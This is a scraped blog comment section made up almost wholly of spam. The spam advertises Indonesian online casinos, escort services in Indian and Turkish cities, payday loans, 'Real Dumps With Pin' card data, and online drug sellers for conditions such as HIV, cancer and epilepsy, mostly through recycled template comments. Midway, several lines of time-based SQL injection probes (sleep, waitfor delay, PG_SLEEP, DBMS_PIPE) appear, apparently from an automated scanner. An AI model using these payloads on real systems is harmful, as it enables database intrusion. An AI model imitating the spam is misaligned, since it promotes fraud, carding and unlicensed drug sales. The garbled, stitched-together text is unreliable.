IONCASINOCLUB merupakah pilihan pertama ketika kamu ingin Bermain Casino Online. Agen IONCASINO menyediakan Permainan Baccarat Online, Roulette Online, Sicbo atau Judi Dadu Online dan juga Dragon Tiger Online. highlucky juga menyediakan banyak pilihan meja mulai dari Minimal Bet 1 ribu sampai dengan Minimal Bet jutaan rupiah. Dengan Agen ION Casino Minimal Deposit 20 ribu kamu sudah bisa bermain dan mendapatkan kemenangan yang besar. Link Alternatif IONCASINO juga sangat banyak dan merupakan LINK ANTI BLOKIR IONCASINO. jadi kamu dapat terus menggunakan link tersebut dan bermain tanpa kendala.
Link Alternatif Sbobet Adalah Situs yang digunakan untuk bermain Judi Online Sbobet. Agen Sbobet sudah memiliki Izin dan merupakan Agen Judi Online Terpercaya Indonesia. Permainan yang disediakan sangatlah lengkap dan Fair Play. Kamu juga bisa Bermain dari handphone dengan Link Sbobet Mobile. Sbobet Indonesia menyediakan banyak pilihan Link Alternatif Sunday999, Gabungsbo , Playsbo dan banyak link lainnya. LinkSbo ini juga memperlancar kamu ketika bermain Judi Online baik itu Taruhan Bola, Casino Online, Slotgame Online ataupun Totodraw Sbobet.
Humare yeha all over India se ladkiya padhne ati hai jo unka kharcha nhi utha sakti hai unke khud ke pass paise nhi hote hai waise ladkiya unke shok pure karne ke liya ati hai or wo humare genuine kam karti hai hum all over Gujarat mai kam karte hai. Apko humare service all over Gujarat mai milegi apko agar direct contact karna ho toh niche diye gaya whatsapp button ke dwara hume aap contact kar sakte ho..Ahmedabad Escorts
Humare yeha all over India se ladkiya padhne ati hai jo unka kharcha nhi utha sakti hai unke khud ke pass paise nhi hote hai waise ladkiya unke shok pure karne ke liya ati hai or wo humare genuine kam karti hai hum all over Gujarat mai kam karte hai. Apko humare service all over Gujarat mai milegi apko agar direct contact karna ho toh niche diye gaya whatsapp button ke dwara hume aap contact kar sakte ho..Ahmedabad Escorts………
çankırı escort bayan
You make it entertaining and you still take care of to keep it
sensible. I cant wait to read far more from you. This is actually a
terrific website.
help me with my paper Glen Echo Park village Arianna
My web page; buying papdrs online (gckhrx)
buying papers online college Hawthorne borough
Zachariah
I’m impressed, I must say. Actually rarely can i encounter a blog that’s both educative and entertaining, and without a doubt,
you could have hit the nail about the head. Your idea is outstanding; the thing is something that too few individuals are speaking intelligently about.
We are delighted that we came across this around my try to find some thing with this.
먹튀검증커뮤니티
I notice myself coming to your blog progressively frequently to the point where my visits are almost day-after-day now!
50만원소액대출
hamraaz apk download
Its like you read mmy mind! You appear tto know a lot about this,
like youu wrote the book in it or something.
I think that you can ddo with a few pics to drive
the message home a little bit, but instead of that,
this is magnificent blog. A great read. I will certaibly be back.
Also visit my wweb blog; 카지노사이트
Thank You This Post. My favorite posts
Way cool! Some extremely valid points! I appreciate you penning this
post and the rest of the site is very good.
Gi?i thi?u v? website
y l website c?a n?i b? team chuyn ho?t d?ng trong linh v?c digital marketing t?i Nha Trang. T?t c? n?i dung ch? nh?m m?c dch gi?i thi?u, d? hi?u r hon v? chng ti hy g?i Hotline 0919.168.906 g?p H?i
Thank you for sharing your info. I really appreciate your efforts and I will be waiting for your next post thank you once again. 2017nflshop.com: http://www.2017nflshop.com
Hey there! Someone in my Myspace group shared this site with us so
I came to give it a look. I’m definitely loving the information. I’m book-marking and will be tweeting this
to my followers! Excellent blog and amazing style and
design.
Also visit my web page – dildok3 (xvj3gsdfghhfies.link)
L VUONG TNG
Hotline: 0905.562.339
G?i ngay HOTLINE d? du?c bo gi & xem s?n ph?m.
My family always say that I am wasting my time here at
web, except I know I am getting know-how all the time by
reading thes nice articles or reviews.
THIS BLOG WAS VERY MUCH HELPFUL BLOG
https://helpdeskminority.com/delonghi-portable-air-conditioner-fault-codes
We are dedicated to the breeding of the finest quality, sweet-tempered rough-coated pug puppies at the most reasonable prices. We take great pride in the feedback received from purchasers of our puppies that their puppies have grown up to be very social and friendly adult dogs. This provides us with the necessary incentive to continue breeding these wonderful, loving and loyal companions..
Our Website Link: https://uptownpugs.com
Welcome to our Pitbull breeder home were we have been proudly breeding and showing quality
AKC registered Pitbull puppy since 2004. Our main focus is to produce show quality pitbull
puppies with amazing personalities suitable for their forever family. We treat every Puppy
with individualized care based on their needs to give them the best opportunities in life.
Click “Available Pitbull puppies” to check out our puppies and dogs looking for new homes.
web site index.
Good day! Would you mind if I share your blog with
my myspace group? There’s a lot of folks that I think would really enjoy your content.
Please let me know. Thanks
if are searching escorts in electronic city ?meet priyatakur we get
Very nice news Please let me know. Thanks.
http://www.natasha.co.in/bangalore-escorts-girl.html
http://www.aloneescort.com
http://www.bangalorefemaleescorts.com
http://www.pooja-punjaban.co.in
http://www.escortgirlsnearme.com/
http://www.aarohiverma.co.in
http://www.meghnamathur.com
http://www.shailviarora.com
http://www.hyderabadcityescorts.com
http://www.escortsservicelucknow.com
http://garimachopra.com/ahmedabad-escorts.html
http://garimachopra.com/jaipur-escort.html
http://www.roshaniwalia.com
very much helpful blog https://hindustaniexpress.com/delonghi-coffee-machine-errors
İPTV – İPTV SERVER TÜRKİYENİN KURUMSAL EN İYİ İPTV HİZMETİ.
Guys pleas stop spamming
Bangalore Passion Escorts Services.
https://www.bangalorepassion.com/
555
555
if(now()=sysdate(),sleep(12),0)
(select(0)from(select(sleep(12)))v)/*’+(select(0)from(select(sleep(12)))v)+'”+(select(0)from(select(sleep(12)))v)+”*/
-1); waitfor delay ‘0:0:12’ —
Svxtq8yk’; waitfor delay ‘0:0:12’ —
qUo9PdcK’ OR 337=(SELECT 337 FROM PG_SLEEP(12))–
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),12)
When some one searches for his necessary thing, therefore he/she wishes to be available that in detail, thus that thing is maintained over here.
Hi! This is my first visit to your blog! We are a collection of volunteers and starting a new project in a community in the same niche.
Your blog provided us beneficial information to work on. You have done a extraordinary job!
Eschat sohbet chat yap
türkiye sohbet kelimesinde en iyisi biziz
Sohbet et chat yap bedava Sohbet siteleri
Sohbet et chat yap bedava Sohbet siteleri ücretsiz olarak giriş yapabilirsiniz
CNG TY TNHH THUONG M?I V D?CH V? GTS
?a ch?: L 12, u?ng B7, VCN Phu?c H?i, TP.Nha Trang, T?nh Khnh Ha
Hotline: (0258)6 51 4567 0866 76 00 76
Email: cctv.cameragts@gmail.com
Website: cameragtsnhatrang.com
Fanpage: GTS Nha Trang
?a ch?
u?ng S? 2, Phu?c H?i, Thnh ph? Nha Trang, Khnh Ha 650000
Hotline 0919.168.906 g?p H?i
https://maps.google.com/maps/ms?msa=0&msid=11f9czlyhv4qU9Ff1cqRLETdqZXC27MO_
Thanks a lot for sharing this excellent info! I am looking forward to seeing more posts by you as soon as possible!
Real Dumps With Pin
Duvar Kağıdı Ustası İstanbul
I really like looking at and I believe this website got some really useful stuff on it!
Nuevo ranking actualizado de préstamos rápidos por Internet disponible ahora.
I wanted to put you the very little remark to be able to thank you the moment again on your pretty suggestions you have provided on this page. This has been simply strangely open-handed with you to offer unhampered precisely what many people would’ve offered for sale for an ebook to help make some money on their own, particularly seeing that you might have tried it in case you desired. Those strategies in addition worked to become good way to know that some people have the identical keenness really like my personal own to realize much more when considering this matter. I believe there are several more pleasant sessions up front for people who read through your site.
L VUONG TNG
Hotline: 0905.562.339
Email: levuongtong@gbl.vn
I wanted to put you the tiny remark to be able to say thanks a lot over again on the precious strategies you have provided in this case. It was really strangely open-handed with you to make publicly precisely what many people would’ve offered for an ebook to get some money for themselves, notably now that you might have tried it in case you desired. These solutions in addition served to be the good way to know that other people online have the identical interest really like my personal own to learn more and more related to this matter. I am sure there are numerous more pleasant periods in the future for many who read carefully your site.
My wife and i were very thrilled when Raymond managed to round up his web research with the precious recommendations he was given while using the weblog. It is now and again perplexing to simply possibly be releasing tricks which usually the rest might have been trying to sell. We really understand we now have you to thank for this. Those illustrations you made, the straightforward website navigation, the relationships your site make it possible to promote – it is mostly wonderful, and it is making our son in addition to us understand this topic is thrilling, which is certainly wonderfully vital. Thanks for the whole thing!
yamyam thank you.
Sohbet chat odaları ücretsiz chat teşekkür ediyorum
Thank you for sharing. Come back our website.
Everything is very open with a clear description of the challenges.
It was really informative. Yoour website is very helpful.
Thank you for sharing!
my web-site – Custom Signs
dolandirici thank you.
https://www.estetikdentalimplant.com/
emremisin nesin paramı geri ver
I must say, I think your really on point with this, I can’t say I am completely on the same page, but its not big of a deal .
preventative malaria medication in vietnam
obviously like your websitge butt you haave to check the spelling on quite a few of your
posts. Many oof them are rife with spelling issues and I in finding it veryy
bothersome to inform the reality however I’ll surly come
back again.
Review my blkg post :: access Control
Great site you have got here.. It’s difficult to
find good quality writing like yours nowadays. I seriously
appreciate individuals like you! Take care!!
Hello! I just love playing Farmerama, but who doesnt?
The way you write make it very simple to read. And the template you use, wow. It truly is a really good combination. And I am wondering whats the name of the design you use?
TurkishmIRC,Türkiye Sohbet Siteleri Sayesinde Avrupa ve Almanya da bulunan Gurbetçilerle Canlı olarak, Mobil sohbet ve chat odaları ile kaliteli hizmet vermektedir.
yalova escort bayan sitesi
zonguldak escort bayan sitesi
thanks my admin good
thanks my admin good
nice good
This is the best thing to look for an escort online from the site. We are on Top in Chennai escorts agency it is so natural now to avail our services. Sonia Busty Chennai Escorts give both in call and out call benefit.
nice good
thanks admin
a nice share thank you
Most of the blogs online are pretty much the same but i think you have a unique blog. Bravo !
a nice share thank you
chainchain
thank you admin
eateat
Nice share
dessertdessert
becomebecome
UCLES 2012 Page 10 of 29 KET Vocabulary ListUCLES 2012 Page 10 of 29 KET Vocabulary List
Nice share
Nice share
exampleexample
enough adv det pronenough adv det pron
choosechoose
First… then…First… then…
Don t leave your clothes onDon t leave your clothes on
fantasticfantastic
covercover
countrycountry
Nice share
basketballbasketball
bandband
a university coursea university course
I ll call phone again laterI ll call phone again later
farmfarm
thank you very much
It was a very successful sharing
Because this website I know what I don’t know yet, thank you
Bi sen eksiktin yamuk agzini siktigim.
I was browsing on the net for some info since yesterday night and I at last found what i was looking for! This is a fantastic website by the way, but it seems a slight difficult to read on my att phone.
It was a very successful sharing
at hirsizimisin nesin?
thank you admin
see you
thank you
thank you
Thanks for your concepts. One thing we’ve noticed is banks along with financial institutions are aware of the spending practices of consumers while also understand that most of the people max out and about their real credit cards around the getaways. They properly take advantage of this specific fact and commence flooding your current inbox along with snail-mail box using hundreds of no-interest APR card offers just after the holiday season concludes. Knowing that should you be like 98% of American community, you’ll rush at the possible opportunity to consolidate card debt and shift balances for 0 apr interest rates credit cards. jjjihkm https://headachemedi.com – what to take for Headache pain
thank you
thank you
is there any other site which provides these kinds of stuff in quality?
It was a very successful article, thank you
Thanks for your ideas. One thing I have noticed is that banks and financial institutions know the spending habits of consumers and understand that most people max out their credit cards around the holidays. They wisely take advantage of this fact and start flooding your inbox and snail-mail box with hundreds of 0 APR credit card offers soon after the holiday season ends. Knowing that if you are like 98% of the American public, you’ll jump at the chance to consolidate credit card debt and transfer balances to 0 APR credit cards. bbbbbba https://headachemedi.com – buy Headache pain meds
Thanks for your strategies. One thing really noticed is that often banks plus financial institutions are aware of the spending practices of consumers while also understand that most of the people max out and about their real credit cards around the getaways. They properly take advantage of this specific fact and commence flooding your current inbox along with snail-mail box using hundreds of no-interest APR card offers just after the holiday season concludes. Knowing that should you be like 98% of American community, you’ll rush at the possible opportunity to consolidate card debt and shift balances for 0 apr interest rates credit cards. kjjiikm https://headachemedi.com – guided meditation for headache relief
Thanks for your suggestions. One thing I’ve noticed is the fact that banks as well as financial institutions really know the spending routines of consumers as well as understand that a lot of people max away their own credit cards around the holiday seasons. They prudently take advantage of this kind of fact and begin flooding the inbox and also snail-mail box together with hundreds of Zero APR card offers immediately after the holiday season finishes. Knowing that in case you are like 98% of all American open public, you’ll hop at the opportunity to consolidate personal credit card debt and move balances for 0 interest rates credit cards. gfffehk https://thyroidmedi.com – thyroid meds for sale
Thanks for your suggestions. One thing I’ve noticed is the fact that banks along with financial institutions are aware of the spending practices of consumers while also understand that most of the people max out there their real credit cards around the getaways. They properly take advantage of this specific fact and commence flooding your current inbox along with snail-mail box using hundreds of no-interest APR card offers just after the holiday season comes to an end. Knowing that should you be like 98% of American community, you’ll rush at the possiblity to consolidate card debt and shift balances for 0 apr interest rates credit cards. jiihhjm https://thyroidmedi.com – generic thyroid medicine
The article is good, I hope you will continue to make good posts
A laissé un message dont le professionalisme me fait douter qu’il s’agisse réellement du Club Med. A ensuite rappelé.
The article is good, I hope you will continue to make good posts
Thanks for your thoughts. One thing I’ve got noticed is the fact banks in addition to financial institutions understand the spending behaviors of consumers and as well understand that the majority of people max out and about their real credit cards around the breaks. They smartly take advantage of that fact and commence flooding ones inbox in addition to snail-mail box having hundreds of no-interest APR credit cards offers shortly after the holiday season concludes. Knowing that for anyone who is like 98% of American community, you’ll soar at the possible opportunity to consolidate consumer credit card debt and shift balances towards 0 interest rate credit cards. lkkjjln https://stomachmedi.com – stomach medications for acid reflux
Thanks for your strategies. One thing really noticed is that often banks plus financial institutions know the dimensions and spending patterns of consumers plus understand that plenty of people max outside their cards around the trips. They correctly take advantage of this particular fact and start flooding your own inbox as well as snail-mail box along with hundreds of 0 APR credit card offers right after the holiday season finishes. Knowing that if you’re like 98% of the American public, you’ll leap at the opportunity to consolidate credit debt and transfer balances to 0 annual percentage rates credit cards. dddddfj https://stomachmedi.com – best stomach drugs
I have fantasy to appreciate my life. Daman escort service provide customer for I never compromise with my support and assist individuals to find enjoyment pleasure. I supply them every sort of love which they need and care of the feeling of my customer.
You mend treat me my buddy meet you and understand everything in which you spend some time with me and exactly what your financial plan and he clear which sort of service you locate with me and you’re approved their suggestion and mend deal with him afterward without waste any moment I’m stand facing you.
https://www.ritikapatel.com/daman-escort-service/
Thanks for your suggestions. One thing I’ve noticed is the fact that banks as well as financial institutions really know the spending routines of consumers as well as understand that many people max away their own credit cards around the vacations. They smartly take advantage of that fact and commence flooding ones inbox in addition to snail-mail box having hundreds of no-interest APR credit cards offers shortly after the holiday season concludes. Knowing that for anyone who is like 98% of American community, you’ll soar at the possible opportunity to consolidate consumer credit card debt and shift balances towards 0 interest rate credit cards. kkkjiln https://pancreasmedi.com – home remedy for stomach pain
Thanks for your thoughts. One thing I’ve got noticed is the fact banks in addition to financial institutions understand the spending behaviors of consumers and as well understand that the majority of people max out and about their real credit cards around the breaks. They smartly take advantage of this fact and start flooding your inbox and snail-mail box with hundreds of 0 APR credit card offers soon after the holiday season ends. Knowing that if you are like 98% of the American public, you’ll jump at the chance to consolidate credit card debt and transfer balances to 0 APR credit cards. aaaaaaa https://pancreasmedi.com – stomach pain meds
Thank you for your service, I am waiting for your continued success
As a Newbie, I am continuously exploring online for articles that can be of assistance to me. Thank you
As a Newbie, I am constantly browsing online for articles that can aid me. Thank you
As a Newbie, I am continuously exploring online for articles that can be of assistance to me. Thank you
As a Newbie, I am permanently browsing online for articles that can benefit me. Thank you
As a Newbie, I am permanently browsing online for articles that can benefit me. Thank you
As a Newbie, I am constantly searching online for articles that can aid me. Thank you
There you will find 14292 additional Info to that Topic: blog.ap-jacquemart.fr/lets-search/
Thank you for your service
Thank you for your service
thank you for sharing
Thank you for this nice sharing, I will be glad if you approve the comment
Keep working ,splendid job! https://livermedi.com – liver drugs for sale
Keep functioning ,impressive job! https://livermedi.com – liver meds for sale
Keep functioning ,remarkable job! https://chwilowki-pozyczka.pl – pożyczka
Keep working ,great job! https://chwilowki-pozyczka.pl – chwilówki
Keep functioning ,impressive job! https://chwilowki-pozyczka.pl – darmowa chwilówka
Today, taking into consideration the fast chosen lifestyle that everyone is having, credit cards get this amazing demand throughout the market. Persons out of every arena are using credit card and people who not using the credit card have prepared to apply for just one. Thanks for spreading your ideas in credit cards. https://impotencemedi.com male impotence treatment
Today, with the fast lifestyle that everyone leads, credit cards have a huge demand in the economy. Persons from every field are using the credit card and people who are not using the card have lined up to apply for one. Thanks for sharing your ideas on credit cards. https://impotencemedi.com buy impotence medications
Today, with the fast lifestyle that everyone leads, credit cards have a huge demand in the economy. Persons from every field are using the credit card and people who are not using the card have lined up to apply for one. Thanks for sharing your ideas on credit cards. https://impotencemedi.com impotence drugs online
Very nice post and right to the point. I don’t know if this is really the best place to ask but do you guys have any ideea where to hire some professional writers? Thanks in advance 🙂 https://livermedi.com liver pain
Great article and straight to the point. I am not sure if this is in fact the best place to ask but do you people have any thoughts on where to employ some professional writers? Thanks 🙂 https://livermedi.com best liver medication
Hello. Great job. I did not expect this. This is a great story. Thanks! https://hairlossbimedi.com best hair loss with least side effects
Awsome article and right to the point. I don’t know if this is truly the best place to ask but do you people have any ideea where to employ some professional writers? Thx 🙂 https://livermedi.com liver drugs for sale
Hello. excellent job. I did not anticipate this. This is a excellent story. Thanks! https://hairlossbimedi.com hair loss drugs for women
Hello. excellent job. I did not anticipate this. This is a excellent story. Thanks! https://hairlossbimedi.com buy hair loss drug
Today, with the fast way of life that everyone leads, credit cards have a huge demand in the economy. Persons from every area are using the credit card and people who are not using the card have arranged to apply for 1. Thanks for discussing your ideas on credit cards. https://psoriasismedi.com best medicine for psoriasis
Today, with all the fast life style that everyone is having, credit cards have a big demand throughout the economy. Persons coming from every area of life are using credit card and people who aren’t using the credit cards have made up their minds to apply for even one. Thanks for expressing your ideas about credit cards. https://psoriasismedi.com best psoriasis medications
Very nice post and right to the point. I don’t know if this is really the best place to ask but do you guys have any ideea where to hire some professional writers? Thanks in advance 🙂 https://livermedi.com pain meds for fatty liver
Good info and straight to the point. I am not sure if this is actually the best place to ask but do you folks have any thoughts on where to get some professional writers? Thank you 🙂 https://livermedi.com treatment edema liver disease
Awsome article and right to the point. I don’t know if this is truly the best place to ask but do you people have any ideea where to employ some professional writers? Thx 🙂 https://livermedi.com buy liver medications
Good info and straight to the point. I am not sure if this is actually the best place to ask but do you folks have any thoughts on where to get some professional writers? Thank you 🙂 https://livermedi.com liver failure treatment
Hello. excellent job. I did not anticipate this. This is a excellent story. Thanks! https://hairlossbimedi.com hair loss drugs for men
Great article and straight to the point. I am not sure if this is in fact the best place to ask but do you people have any thoughts on where to employ some professional writers? Thanks 🙂 https://livermedi.com drugs used to threat liver
Hello. splendid job. I did not imagine this. This is a splendid story. Thanks! https://hairlossbimedi.com hair loss medication
Great article and straight to the point. I am not sure if this is in fact the best place to ask but do you people have any thoughts on where to employ some professional writers? Thanks 🙂 https://livermedi.com liver medication for sale
Hello. excellent job. I did not anticipate this. This is a excellent story. Thanks! https://hairlossbimedi.com hair loss drugs
Good info and straight to the point. I am not sure if this is actually the best place to ask but do you folks have any thoughts on where to get some professional writers? Thank you 🙂 https://arthritismedi.com arthritis symptoms and treatment
Thank you for this nice sharing, I will be glad if you approve the comment
Today, taking into consideration the fast chosen lifestyle that everyone is having, credit cards get this amazing demand throughout the market. Persons out of every arena are using credit card and people who not using the credit card have prepared to apply for just one. Thanks for spreading your ideas in credit cards. https://hemorrhoidsmedi.com homemade remedy for hemorrhoids
Today, with the fast lifestyle that everyone leads, credit cards have a huge demand in the economy. Persons from every field are using the credit card and people who are not using the card have lined up to apply for one. Thanks for sharing your ideas on credit cards. https://hemorrhoidsmedi.com bleeding hemorrhoids treatment
Today, with the fast way of life that everyone leads, credit cards have a huge demand in the economy. Persons from every area are using the credit card and people who are not using the card have arranged to apply for 1. Thanks for discussing your ideas on credit cards. https://hemorrhoidsmedi.com best hemorrhoids with least side effects
Very nice post and right to the point. I don’t know if this is really the best place to ask but do you guys have any ideea where to hire some professional writers? Thanks in advance 🙂 https://arthritismedi.com best Arthritis medication
Awsome article and right to the point. I don’t know if this is truly the best place to ask but do you people have any ideea where to employ some professional writers? Thx 🙂 https://arthritismedi.com buy Arthritis threatment
really nice post thanks to sharing
Helpful info. Fortunate me I found your site accidentally, and I am surprised why this twist of fate did not came about in advance! I bookmarked it. https://colitismedi.com ulcerative colitis drugs
Today, considering the fast life-style that everyone leads, credit cards have a big demand throughout the economy. Persons throughout every area are using the credit card and people who aren’t using the credit cards have arranged to apply for 1. Thanks for revealing your ideas about credit cards. https://varicoseveinsmedi.com varicose veins meds
Helpful info. Fortunate me I found your site accidentally, and I am surprised why this twist of fate did not came about in advance! I bookmarked it. https://colitismedi.com best prescription drugs for Colitis
Today, considering the fast way of life that everyone leads, credit cards have a huge demand in the economy. Persons throughout every area are using the credit card and people who are not using the card have arranged to apply for 1. Thanks for discussing your ideas on credit cards. https://varicoseveinsmedi.com best varicose veins medications
Valuable information. Lucky me I discovered your website by accident, and I’m shocked why this accident didn’t took place earlier! I bookmarked it. https://colitismedi.com Colitis for sale
I am continually invstigating online for tips that can assist me. Thanks! https://allergymedi.com best medicine for Allergy
I am continually invstigating online for tips that can benefit me. Thanks! https://allergymedi.com Allergy drugs for sale
You got a very superb website, Gladiola I discovered it through google. https://asthmamedi.com drugs used to treat asthma
You got a very superb website, Sword lily I discovered it through google. https://asthmamedi.com asthma meds for sale
I am always searching online for articles that can facilitate me. Thx! https://allergymedi.com Allergy medication
You got a very fantastic website, Gladiolus I observed it through google. https://asthmamedi.com best asthma medication
I am constantly looking online for posts that can facilitate me. Thx! https://alzheimermedi.com Alzheimer drugs over the counter
I am continuously browsing online for ideas that can benefit me. Thx! https://alzheimermedi.com Alzheimer medication for sale
You got a very wonderful website, Sword lily I noticed it through google. https://hcvmedi.com hepatitis c meds
I am continually invstigating online for tips that can assist me. Thanks! https://alzheimermedi.com new drug for alzheimers
You got a very great website, Gladiola I discovered it through google. https://hcvmedi.com HCV medication for sale
You got a very great website, Gladiola I observed it through google. https://hcvmedi.com buy HCV drugs
Today, taking into consideration the fast chosen lifestyle that everyone is having, credit cards get this amazing demand throughout the market. Persons out of every arena are using credit card and people who not using the credit card have prepared to apply for just one. Thanks for spreading your ideas in credit cards. https://hypertensionmedi.com best high blood pressure medication
Today, with the fast lifestyle that everyone leads, credit cards have a huge demand in the economy. Persons from every field are using the credit card and people who are not using the card have lined up to apply for one. Thanks for sharing your ideas on credit cards. https://hypertensionmedi.com high blood pressure medicine
Today, considering the fast life-style that everyone leads, credit cards have a big demand throughout the economy. Persons throughout every area of life are using the credit card and people who aren’t using the credit cards have made up their minds to apply for even one. Thanks for revealing your ideas about credit cards. https://hypertensionmedi.com hypertension drugs
Useful info. Fortunate me I found your web site by chance, and I am stunned why this coincidence did not happened in advance! I bookmarked it. https://stomachulcersmedi.com stomach ulcers drugs over the counter
Valuable information. Lucky me I discovered your website unintentionally, and I’m shocked why this accident didn’t took place earlier! I bookmarked it. https://stomachulcersmedi.com stomach ulcers medicine
Useful information. Lucky me I discovered your web site by accident, and I’m stunned why this coincidence didn’t happened earlier! I bookmarked it. https://stomachulcersmedi.com drugs used to treat stomach ulcers
You got a very excellent website, Gladiolus I detected it through google. https://tuberculosismedi.com best tuberculosis meds
I am constantly looking online for posts that can aid me. Thx! https://dementiamedi.com best dementia medication
You got a very excellent website, Gladiolus I detected it through google. https://tuberculosismedi.com best tuberculosis drugs
I am continually invstigating online for tips that can benefit me. Thanks! https://dementiamedi.com dementia medication for sale
You got a very great website, Gladiola I discovered it through google. https://tuberculosismedi.com buy tuberculosis medication
I am continually invstigating online for tips that can assist me. Thanks! https://dementiamedi.com over the counter dementia drugs
Today, with all the fast life style that everyone is having, credit cards have a big demand throughout the economy. Persons coming from every discipline are using credit card and people who aren’t using the credit cards have made arrangements to apply for one in particular. Thanks for expressing your ideas about credit cards. https://multiplesclerosismed.com multiple sclerosis drugs over the counter for sale
Today, with all the fast way of living that everyone is having, credit cards get this amazing demand throughout the market. Persons coming from every discipline are using credit card and people who not using the credit card have made arrangements to apply for one in particular. Thanks for giving your ideas in credit cards. https://multiplesclerosismed.com current treatment for multiple sclerosis
Today, with the fast way of life that everyone leads, credit cards have a huge demand in the economy. Persons from every area are using the credit card and people who are not using the card have arranged to apply for 1. Thanks for discussing your ideas on credit cards. https://multiplesclerosismed.com best multiple sclerosis drugs
If you are in Noida but don’t have any company then you can reach out to female escort in Noida to spend amazing time. Your stay during Noida should be exciting. You will see smart and beautiful girls are around the city. Now if you don’t have a girlfriend or if you are not married, then escort services will help you to fulfil your sexual desires. Noida escorts can help you to find your dream girl. Hottest and stylist girl in the city can be your friend. Noida is the center of India, where you will find plenty opportunities to meet your dream girl.
good info, are there any updates on this? do you need a useful website on the health category, here it is: https://www.doktorsitesi.com/
I’m gone to convey my little brother, that he should also pay a visit this web site on regular basis to obtain updated from most up-to-date news update.
Great site. A lot of useful information here. I’m sending it to some pals ans also sharing in delicious. And of course, thank you for your effort! https://schizophreniamedi.com new schizophrenia medication
I am always searching online for articles that can aid me. Thank you! https://hivmedi.com genvoya hiv medication
Excellent website. Plenty of helpful info here. I am sending it to several friends ans additionally sharing in delicious. And certainly, thanks to your sweat! https://schizophreniamedi.com schizophrenia medications
I am constantly looking online for posts that can aid me. Thank you! https://hivmedi.com generic hiv medication
Fantastic web site. Lots of useful information here. I’m sending it to a few buddies ans also sharing in delicious. And obviously, thank you on your effort! https://schizophreniamedi.com buy schizophrenia threatment
fantastic submit, very informative. I’m wondering why the other experts of this sector do not understand this. You should continue your writing. I am sure, you have a huge readers’ base already! https://rheumatoidarthritismed.com buy rheumatoid arthritis medications
I am constantly looking online for posts that can aid me. Thx! https://hivmedi.com best hiv medications
You got a very great website, Gladiola I discovered it through google. https://glaucomamedi.com buy glaucoma drugs
wonderful submit, very informative. I’m wondering why the other experts of this sector do not understand this. You should continue your writing. I am sure, you have a huge readers’ base already! https://rheumatoidarthritismed.com rheumatoid arthritis medications
You got a very great website, Gladiola I observed it through google. https://glaucomamedi.com glaucoma meds
fantastic submit, very informative. I’m wondering why the other experts of this sector do not understand this. You should continue your writing. I am sure, you have a huge readers’ base already! https://rheumatoidarthritismed.com buy rheumatoid arthritis threatment
You got a very great website, Gladiola I observed it through google. https://glaucomamedi.com glaucoma medication
You got a very superb website, Gladiola I discovered it through google. https://atherosclerosismed.com atherosclerosis medication for sale
Fantastic web site. Lots of useful information here. I’m sending it to a few buddies ans also sharing in delicious. And obviously, thank you on your effort! https://cancermedph.com cancer medications
Magnificent website. Plenty of helpful info here. I am sending it to several friends ans additionally sharing in delicious. And naturally, thanks in your sweat! https://cancermedph.com drugs used to treat cancer
Fantastic web site. Lots of useful information here. I’m sending it to a few buddies ans also sharing in delicious. And obviously, thank you on your effort! https://cancermedph.com cancer threatment
I am constantly looking online for posts that can aid me. Thank you! https://myastheniamedi.com best myasthenia medication
I am continuously browsing online for ideas that can facilitate me. Thx! https://myastheniamedi.com buy myasthenia medications
fantastic submit, very informative. I’m wondering why the other experts of this sector do not understand this. You should continue your writing. I am sure, you have a huge readers’ base already! https://anxietymedi.com best Anxiety medications
great post, very informative. I wonder why the other experts of this sector do not realize this. You should continue your writing. I am sure, you have a huge readers’ base already! https://anxietymedi.com buy anxiolytics
wonderful post, very informative. I wonder why the other experts of this sector do not realize this. You should continue your writing. I am sure, you have a huge readers’ base already! https://anxietymedi.com medication for Anxiety
I am continually invstigating online for tips that can assist me. Thanks! https://myastheniamedi.com best medicine for myasthenia
You got a very superb website, Sword lily I discovered it through google. https://atherosclerosismed.com over the counter atherosclerosis drugs
fantastic submit, very informative. I’m wondering why the other experts of this sector do not understand this. You should continue your writing. I am sure, you have a huge readers’ base already! https://anxietymedi.com Anxiety threatment
You got a very superb website, Sword lily I discovered it through google. https://atherosclerosismed.com atherosclerosis drugs over the counter for sale
You got a very good website, Glad I found it through google. https://atherosclerosismed.com how can atherosclerosis be treated
I am continually invstigating online for tips that can assist me. Thanks! https://hyperactivitymed.com hyperactivity drugs over the counter for sale
Fantastic web site. Lots of useful information here. I’m sending it to a few buddies ans also sharing in delicious. And obviously, thank you on your effort! https://parkinsonmedi.com parkinson meds
I am continuously browsing online for ideas that can benefit me. Thx! https://hyperactivitymed.com buy hyperactivity drugs over the counter
Wonderful web site. Lots of useful information here. I’m sending it to a few buddies ans also sharing in delicious. And obviously, thank you on your effort! https://parkinsonmedi.com parkinson medications
You got a very fantastic website, Gladiolus I detected it through google. https://heartischemiamed.com heart ischemia medications
wonderful submit, very informative. I wonder why the other experts of this sector do not realize this. You should continue your writing. I am sure, you have a huge readers’ base already! https://epilepsymedi.com best epilepsy medication
You got a very great website, Gladiola I discovered it through google. https://heartischemiamed.com buy heart ischemia meds
I am continuously browsing online for ideas that can facilitate me. Thx! https://hyperactivitymed.com buy hyperactivity drugs
Magnificent website. Plenty of helpful info here. I am sending it to several friends ans additionally sharing in delicious. And naturally, thanks in your sweat! https://parkinsonmedi.com parkinson for sale
excellent put up, very informative. I ponder why the opposite specialists of this sector don’t notice this. You must proceed your writing. I’m confident, you’ve a great readers’ base already! https://epilepsymedi.com best medicine for epilepsy
You got a very great website, Gladiola I observed it through google. https://heartischemiamed.com heart ischemia drugs over the counter
great post, very informative. I wonder why the other experts of this sector do not realize this. You should continue your writing. I am sure, you have a huge readers’ base already! https://epilepsymedi.com anti seizure medications list
I mastered more interesting things on this fat reduction issue. One particular issue is a good nutrition is tremendously vital while dieting. A tremendous reduction in bad foods, sugary ingredients, fried foods, sweet foods, pork, and bright flour products can be necessary. Possessing wastes bloodsuckers, and wastes may prevent desired goals for shedding fat. While a number of drugs quickly solve the condition, the terrible side effects will not be worth it, and in addition they never supply more than a short-lived solution. This can be a known indisputable fact that 95% of diet plans fail. Many thanks for sharing your thinking on this web site. https://osteoporosismedi.com osteoporosis for sale
fantastic submit, very informative. I’m wondering why the other experts of this sector do not understand this. You should continue your writing. I am sure, you have a huge readers’ base already! https://epilepsymedi.com epilepsy drugs
Hello there, just became aware of your blog through Google, and found that it is really informative. I’m gonna watch out for brussels. I will appreciate if you continue this in future. A lot of people will be benefited from your writing. Cheers! https://hypothyroidismmed.com/ hypothyroidism medication adjustment
